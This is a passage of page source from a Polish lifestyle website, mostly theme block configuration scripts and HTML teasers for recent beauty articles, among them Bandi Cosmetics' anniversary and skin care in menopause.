block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-3722","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6439";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1610";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:33:23+01:00" >7 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap w życiu kobiety, w którym dochodzi do stopniowego wygasania czynności...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-3722","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "1";
block_tdi_260.found_posts = "1";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "1";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_262 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_262" > <script>var block_tdi_262 = new tdBlock();
block_tdi_262.id = "tdi_262";
block_tdi_262.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-3722","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_